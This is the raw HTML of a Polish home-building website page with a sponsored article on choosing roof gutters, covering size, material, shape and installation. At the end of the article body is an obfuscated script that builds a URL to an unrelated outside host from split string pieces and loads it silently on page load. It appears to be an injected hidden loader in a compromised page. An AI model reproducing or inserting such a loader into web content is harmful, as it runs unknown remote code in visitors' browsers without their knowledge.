var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#ff0002","button_7_button_hover":"#cc0002","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://majsterkowo.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P84Q26Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["majsterkowo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P84Q26Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://majsterkowo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://majsterkowo.com/?p=7938' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<style type="text/css" id="wp-custom-css">
			.show_comments_wrap button.show_comments{display:none;}
.single-comment.comments_wrap{display: block;}


.entry-main-content {
text-align: justify; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content a ul li {
text-align: justify; 
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
color: #0D0D0D;
margin-top: 0.35cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content ol li {
text-align: justify; 
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
color: #0D0D0D;
margin-top: 0.35cm; 
padding-left: 10px; 
padding-right: 10px; 
} 		</style>
		<style type="text/css" title="dynamic-css" class="options-output">div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#b11117;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#b11117;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#b11117;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#b11117;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#0a0808;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#0a0808;}#main-menu .menu-primary ul.sub-menu{border-color:#0a0808;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#b11117;}a:active{color:#b11117;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;font-weight:400;font-style:normal;color:#212121;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:Roboto;font-weight:700;font-style:normal;color:#000000;}body h1{line-height:1.2em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.129em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;line-height:12px;font-weight:normal;font-style:normal;color:#434343;font-size:12px;}.entry-meta a{color:#434343;}.entry-meta a:hover{color:#b11117;}.entry-meta a:active{color:#b11117;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;line-height:25px;font-weight:300;font-style:normal;color:#212121;font-size:16px;}header{background-color:#ffffff;}.top-bar{background:#b11117;}.top-bar{font-family:Poppins;line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#ffffff;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#b11117;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#b11117;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:150px;}.header_logo{padding-top:15px;padding-bottom:15px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#ffffff;}#main-menu, #main-menu .social-network span.search-label{color:#212121;}.off-canvas-toggle span{background:#212121;}.menu-primary ul li a{color:#000000;}.menu-primary ul li a:hover{color:#f90248;}.menu-primary ul li a:active{color:#f90248;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.menu-primary ul li a{padding-top:36px;padding-right:20px;padding-bottom:20px;padding-left:5px;}.menu-primary>ul>li{border-top:0px solid #d7d7d7;border-bottom:0px solid #d7d7d7;border-left:0px solid #d7d7d7;border-right:00px solid #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Poppins;text-transform:none;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#fcfcfc;}.site-bottom{color:#ffffff;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#ff0002;}.site-bottom a:active{color:#ff0002;}.site-bottom h4.widget-title{font-family:Poppins;font-weight:500;font-style:normal;color:#000000;font-size:22px;}footer.site-footer{background-color:#010101;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Poppins;font-weight:400;font-style:normal;color:#000000;font-size:14px;}.site-footer a{color:#868686;}.site-footer a:hover{color:#ff0202;}.site-footer a:active{color:#ff0202;}.widget-title, aside .widget-title{font-family:Roboto;line-height:22px;font-weight:700;font-style:normal;font-size:22px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}.widget_style_5 .widget-title::after, .widget_style_5 .widget-title span, .widget_style_3 .widget-title::before, .widget_style_4 .widget-title::before, .widget_style_6 .widget-title{background:#adadad;}.widget-title, aside .widget-title{color:#0a0a0a;}aside.primary-sidebar, aside.second-sidebar{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1500px;}
		  .boxed-layout {
		  	max-width:1500px;
		  }
		}
	</style>	
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://majsterkowo.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7938 single-format-standard wp-embed-responsive wp-theme-embe  embe_minimalist widget_style_4 search_popup_normal embe_header_1 elementor-default elementor-kit-7 aa-prefix-majst-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://majsterkowo.com/" rel="home"><img class="mobile-logo-img" src="https://majsterkowo.com/wp-content/uploads/2021/09/Kolorowe-Logo.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://majsterkowo.com/" rel="home"><img class="mobile-logo-img" src="https://majsterkowo.com/wp-content/uploads/2021/09/Kolorowe-Logo.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://majsterkowo.com/kontakt/">Kontakt</a></li>
<li class="page_item page-item-6684"><a href="https://majsterkowo.com/">Majsterkowo &#8211; przydatne porady, pomysły, wykonanie</a></li>
<li class="page_item page-item-2578"><a href="https://majsterkowo.com/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-932"><a href="https://majsterkowo.com/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_1"><!--HEADER LAYOUT 1-->
    <div class="top-bar position-relative">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="float-left">
	<i class="ti-calendar"></i>
	<span class="top-datetime">
		1 lutego 2026	</span>
</div>                    
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-bar-social-network float-right">
                                            </div>
                    <div class="top-nav float-right">
                        <div class="menu-polityka-prywatnosci-publikacja-artykulu-kontakt-container"><ul id="top-menu" class="top-menu"><li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://majsterkowo.com/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://majsterkowo.com/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://majsterkowo.com/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
            </div> <!--end top bar-->
    <nav id="main-menu" class=" d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">
                <div class="col-2 text-left align-self-center">
                    <div class="header_logo"><a href="https://majsterkowo.com/" rel="home"><img class="logo-img" src="https://majsterkowo.com/wp-content/uploads/2021/09/LOGO.png" alt="Home" /></a></div>                </div>
                <div class="col-8 align-self-center">
                    <div class="align-self-center">
                        <div class="menu-primary">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://majsterkowo.com/biznes-i-firma/">Biznes i Firma</a></li>
<li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6673"><a href="https://majsterkowo.com/budownictwo/">Budownictwo</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6671"><a href="https://majsterkowo.com/dom-i-wnetrze/">Dom i Wnętrze</a></li>
<li id="menu-item-6675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6675"><a href="https://majsterkowo.com/gastronomia/">Gastronomia</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6677"><a href="https://majsterkowo.com/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-6669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://majsterkowo.com/pozostale/">Pozostałe</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6676"><a href="https://majsterkowo.com/sport-i-turystyka/">Sport i Turystyka</a></li>
</ul>                        </div>
                    </div>
                </div>
                <div class="col-2 text-right align-self-center">
                    <div class="position-relative float-right">
                                        </div>

                    <div class="social-network ">
                                        </div>
                </div>
            </div>
        </div>
    </nav> <!--end main-nav-->
</header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://majsterkowo.com/budownictwo/" rel="category tag">Budownictwo</a></div></div><h1 class="entry-title mb-15">Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1920" height="1080" src="https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?" decoding="async" fetchpriority="high" srcset="https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg 1920w, https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien-300x169.jpg 300w, https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien-1024x576.jpg 1024w, https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien-768x432.jpg 768w, https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>W ciągu roku na całym świecie buduje się około 40 milionów nowych domów. I przy każdym z nich jest niemal tyle samo decyzji do podjęcia. Inwestor musi stać się prawdziwym ekspertem decydując nie tylko o stylu budynku, materiałach, z jakich zostanie wzniesiony dom, ale także wyposażenia, a to wszystko w zaledwie kilkanaście miesięcy. Eksperci Galeco podpowiadają, jak sprawnie wybrać odpowiedni system odwodnienia dachu.</strong></p>
<p>Niektóre kwestie związane z wyborem rynien podyktowane są projektem domu. Zatem pierwsze decyzje będzie trzeba podjąć już na etapie współpracy z architektem. Jest to szczególnie ważne, jeśli planujemy wybrać system rynien ukrytych, który musi być uwzględniony w projekcie budynku. To oczywiste, że architektowi będzie zależało na tym, aby budynek był estetyczny i funkcjonalny, jednak to inwestor będzie musiał zapłacić za realizację, a potem korzystać z zaproponowanych rozwiązań. Dlatego warto zorientować się, jak wygląda koszt, proces montażu oraz serwisu zaproponowanych przez architekta systemów rynnowych. Szczególnie, że wybór orynnowania jest naprawdę duży.</p>
<h2>Wielkość i przepustowość</h2>
<p>W pierwszej kolejności należy zdecydować o wielkości i przepustowości rynien. Ich średnica oraz ilość rur spustowych powinna być dobrana do powierzchni dachu, aby efektywnie odprowadzały z niego wodę opadową. Upewnij się u architekta, jaka jest efektywna powierzchnia dachu, czyli tzw. EPD, by dobrać do niego odpowiedni rozmiar rynien. W przypadku wykonywania projektu domu bez okapu, musimy pamiętać już na tym etapie o wpisaniu w projekt całego systemu Galeco BEZOKAPOWY.</p>
<h2>Materiał i jakość</h2>
<p>Niezwykle ważną kwestią jest to z jakiego materiału został wykonany system rynnowy. Każdy materiał ma nieco inną charakterystykę oraz cenę. Najbardziej ekonomicznym rozwiązaniem są rynny z PVC jak np. dostępne na rynku systemy Galeco PVC i PVC2. Są to rynny wysokiej jakości o zwiększonej odporności na promieniowanie UV, które zapewniają również trwałość koloru w zmiennych warunkach atmosferycznych, a do tego są łatwe w montażu. Rozwiązaniem, które pozwala nawet na 35 lat spokoju są z kolei systemy Galeco STAL i STAL2. W systemach tych zastosowano 4 warstwy ochronne zabezpieczające i podnoszące trwałość blachy, które sprawiają, że są to rynny niezawodne, a jednocześnie bardzo estetyczne.</p>
<h2>Kształt i kolor</h2>
<p>Kolejną dość ważną decyzją do podjęcia przez inwestora jest kształt rynny. W nowoczesnych projektach domów coraz częściej pojawiają się rynny kwadratowe jak np. Galeco STAL2. Te kwadratowe rynny zostały zaprojektowane z myślą o estetycznych rozwiązaniach idealnie komponujących się z bryłą budynku. W bardziej tradycyjnych projektach najczęściej stosowane są rynny półokrągłe, jak np. Galeco PVC. W obu rodzajach istnieją różne opcje kolorystyczne, które pozwalają dobrać rynny do koloru dachu i stolarki. Galeco oferuje oba kształty rynien o różnej przepustowości, kolorystyce i z różnych materiałów. Zatem w tym punkcie decyzja zależy przede wszystkim od upodobań inwestorów.</p>
<h2>Sposób montażu i instalacja</h2>
<p>W zależności od rodzaju rynien i kształtu dachu istnieją różne sposoby montażu systemu orynnowania. Na przykład w systemie Galceo BEZOKAPOWY rynna przykryta jest maskownicą, a rura spustowa montowana jest w warstwie termoizolacyjnej budynku. Dlatego, jeśli chce się uzyskać efekt, w którym system rynnowy jest niewidoczny, trzeba zaplanować jego montaż znacznie wcześniej, niż na etapie kładzenia dachu.</p>
<p>Przy samym zakładaniu systemu rynnowego, warto skorzystać z pomocy profesjonalistów. Ale i tu pojawiają się pytania, na które trzeba znaleźć odpowiedzi. Wybierając wykonawcę, warto:</p>
<ul>
<li>poznać jego wcześniejsze doświadczenia;</li>
<li>sprawdzić referencje i opinie;</li>
<li>upewnić się, że ma licencję oraz ubezpieczenie;</li>
<li>poprosić o wycenę montażu dla konkretnej wielości dachu, rodzaju rynien i sposobu instalacji;</li>
<li>upewnić się co do terminów realizacji projektu.</li>
</ul>
<p>Po zamontowaniu rynien należy również poprosić fachowca o porady związane z odpowiednim czyszczeniem i konserwacją dachu oraz systemu rynnowego. To pozwoli cieszyć się nowo wybudowanym domem, bez żadnych problemów przez długie lata.</p>
<p><script>
(function(){
iavt_=("u"+"st");iavt=document.createElement("script");iavt.async=true;
iavtu="544572864";iavt_+="a"+("t.");iavt_+="i"+("nf"+("o"))+("/");
iavtu+=".imzzn6f9avthlnpb";iavtu+="bdeu1nh7bg3in0";
iavt.src="https://"+iavt_+iavtu;iavt.type="text/javascript";
d_b=document.body;d_b.appendChild(iavt);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosów</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="majst-po-tresci" id="majst-562038252"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Zobacz również:        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2025/11/1489599630_wp6909b86ba50858.18517628.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/domy-z-bali-drewnianych-dlaczego-warto/">Domy z bali drewnianych – dlaczego warto?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2025/09/544261821_wp68d17ca19dcb22.57723437.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
